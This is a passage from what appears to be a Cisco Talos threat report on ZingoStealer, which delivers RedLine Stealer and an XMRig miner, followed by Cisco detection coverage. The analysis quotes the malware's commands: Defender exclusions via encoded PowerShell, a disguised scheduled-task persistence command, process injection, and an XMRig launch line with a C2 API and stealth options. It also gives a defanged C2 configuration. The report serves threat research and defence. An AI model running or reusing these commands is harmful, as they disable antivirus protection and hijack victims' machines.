
Stealer feature comparison.
Given that RedLine Stealer seems to provide more capabilities, why would an adversary use ZingoStealer to deliver RedLine Stealer?
Besides ZingoStealer, the malware author also offers additional services that they advertise within the Haskers Gang community. One service is a "log access service" used to monetize information stealer logs obtained from previously infected systems. Customers can purchase access to the log data generated from various stealers operated by the attacker, which provides them sensitive account information that can be further leveraged for a variety of purposes including initial access, fraud, etc.

Advertisement for the logging service.
The malware author behind ZingoStealer assures ZingoStealer users that they do not access log data generated by ZingoStealer.

Actor's assurance they do not take interest in the uploaded stolen logs.
However, by effectively backdooring ZingoStealer and using it to deliver RedLine Stealer, they can still take advantage of the infections achieved by ZingoStealer users. This allows them to let ZingoStealer users perform the heavy lifting in terms of malware distribution, antivirus evasion, and achieving successful infections, while they passively collect more comprehensive logs from the systems. This also allows them to monetize the infections of all ZingoStealer users simultaneously, maximizing profitability.
The RedLine Stealer configuration extracted from analyzed samples contained the following parameters.
{"ip": "193[.]38[.]235[.]228:45347", "xor_key": "Zag", "id": "keepye"}
The value "keepye" stored within the ID field of the configuration matches the username associated with an individual suspected to be behind development of ZingoStealer.

Threat actor social media profile.
ZingoMiner (XMRig)
In addition to RedLine Stealer, ZingoStealer also delivers the XMRig cryptocurrency mining malware to victims. This is another way the malware author behind ZingoStealer is attempting to monetize the operations of ZingoStealer users.
This was confirmed when the author of ZingoStealer published an announcement within the Haskers Gang Telegram group informing the community that they had added XMRig to a new version of ZingoStealer as previously described.
As mentioned, the main binary payload associated with the mining malware is retrieved and executed by ZingoStealer during the initial infection process. It is then executed using conhost.exe as shown below.
"C:\Windows\System32\conhost.exe" "C:\Users\<USERNAME>\AppData\Local\209625.exe"
Once executed, it invokes PowerShell using the EncodedCommand option, specifying Base64-encoded PowerShell commands to execute.
cmd /c powershell -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAALQBGAG8AcgBjAGUA" & powershell -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4ARQB4AHQAZQBuAHMAaQBvAG4AIABAACgAJwBlAHgAZQAnACwAJwBkAGwAbAAnACkAIAAtAEYAbwByAGMAZQA=" & exit"
This PowerShell is responsible for creating two exclusions in the Windows Defender configuration on the system.
Add-MpPreference -ExclusionPath @($env:UserProfile,$env:SystemDrive) -Force
Add-MpPreference -ExclusionExtension @('exe','dll') -Force
It also attempts to achieve persistence for the miner, ensuring that it is executed following system reboots. This is accomplished by creating a new scheduled task using the following syntax:
schtasks /create /f /sc onlogon /rl highest /tn "updater" /tr "C:\Users\<USERNAME>\AppData\Roaming\Chrome\updater.exe"
Finally, the malware copies itself from its initial starting location to match the path defined in the scheduled task, and then executes the newly created executable.
"C:\Windows\System32\conhost.exe" "C:\Users\<USERNAME>\AppData\Roaming\Chrome\updater.exe"
This executable is also responsible for creating and executing a binary located at:
C:\Users\<USERNAME>\AppData\Roaming\Windows\Telemetry\sihost64.exe
It also creates a file at the following location:
C:\Users\<USERNAME>\AppData\Roaming\Windows\Libs\WR64.sys
Finally, it invokes explorer.exe with the following parameters.
C:\Windows\explorer.exe shpiczjxwdufjl0 Xji3FXYfqqI2timPThbgZueMNpSES88mLhMz2ywydJRha9S4YJkR8/KlqFio/vzAY7y//ZROYnArPXLiffwPB7VSAkqxepfHfbYtEaV9ZbG09TvsFZSeWUprFBo7GDeFyZN82BlqbmKu+LYQuLi1o3lpTnrEuI+w+ROIyEQlfrH1kxe7v5ZyMTykLuvzKB12uZQyWPXpZnzoYIaSsfQVgbo3AFAbtSIzYCh94bQRcoE1P8E4tQFOKubeJMJskpvnQyClXkTRVMzS2sAOTVxkjAc0k21wMVWzJDjdouMWWwNZhLjHIwvMUuamQYKSHjTfIHuA22mc0a10qDjedhQ1CDS4ms/9pEbmtFVmsHRocQ3T5wuzgNvm4PGsesA+g49VRrepbRinNIAI8bdG1bY1yD7L9P9c18WhFIoPFoeKm/9CuEWPwSCrM6sFckdJH3KOcM5q4HXbKWbGNu+FZ0cozh5/dI7Eq6McioO54FYr3HdTbUEBeiQbHaOfwhLB4agTGGAFm8cWgb8YrrXWK61Fmw==
This injects XMRig into the explorer.exe process and begins the cryptocurrency mining operations. The XMRig client is launched with the following command line parameters:
\Windows\explorer.exe --algo=rx/0 --randomx-no-rdmsr --url=pool[.]hashvault[.]pro:80 --user=47tAzTKZcJuCui5Bx2FPVoA7UvWoz1QvRCFF1Bpvej5yGJuPPBgqTC8NG95Q3sMwsYV34eonCD3RVSEpSdhxaPRKSiagNNi --pass= --cpu-max-threads-hint=30 --cinit-stealth-targets="Taskmgr.exe,ProcessHacker.exe,perfmon.exe,procexp.exe,procexp64.exe" --cinit-api="hxxps://control[.]nominally[.]ru/api/endpoint.php" --tls --cinit-idle-wait=5 --cinit-idle-cpu=90
Infected systems periodically send beacon data to the API specified when XMRig was launched. These beacons are consistent with the following example:
{"computername":"<HOSTNAME>","username":"<HOSTNAME>","gpu":"<REDACTED>","remoteconfig":"","type":"xmrig","status":4,"uqhash":"<REDACTED>"}
Investigating the pool address specified by the malware shows that the hash rate has continued to increase as more systems are infected with ZingoStealer, however it has not proven to be very lucrative thus far.

Mining Pool Statistics
Conclusion
ZingoStealer is a relatively new information stealer being offered for free to members of the Haskers Gang Telegram group. It features the ability to steal sensitive information from victims and can download additional malware to infected systems. In many cases, this includes the RedLine Stealer and an XMRig-based cryptocurrency mining malware that is internally referred to as "ZingoMiner." While the malware is new, Cisco Talos has observed that it is undergoing consistent development and improvement and that the volume of new samples being observed in the wild continues to increase as more threat actors attempt to leverage it for nefarious purposes. In many of the distribution campaigns we have observed associated with ZingoStealer, threat actors appear to be targeting home users and distributing their malware under the guise of video game cracks, cheats, and other similar content. Users should be aware of the threats posed by these types of applications and should ensure that they are only executing applications distributed via legitimate mechanisms.
Coverage
Ways our customers can detect and block this threat are listed below.
Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.

Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
The following Snort SIDs are applicable to this threat: 59145, 59160, 59500 and 59501.
Orbital Queries
Cisco Secure Endpoint users can use Orbital Advanced Search to run complex OSqueries to see if their endpoints are infected with this specific threat. For specific OSqueries on this threat, click here and here.
Indicators of Compromise
Indicators of Compromise associated with this threat can be found here.